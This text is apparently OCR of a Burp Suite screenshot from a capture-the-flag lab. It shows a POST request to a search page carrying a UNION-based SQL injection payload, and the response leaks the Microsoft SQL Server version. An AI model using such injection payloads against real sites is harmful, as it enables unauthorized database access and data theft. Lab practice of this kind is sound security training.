 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,@@version,3,4,5,6;--
Response
Pretty Raw Hex Render \n
24 body
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
41 Sep 24 2019 13:48:23
42 Copyright (C) 2019 Microsoft Corporation
43 Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64>
(Build 17763: ) (Hypervisor)
44 </h5>
45 </div>
46 <div class="ms-auto p-2">
47 <span class="">
3
</span>
48 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>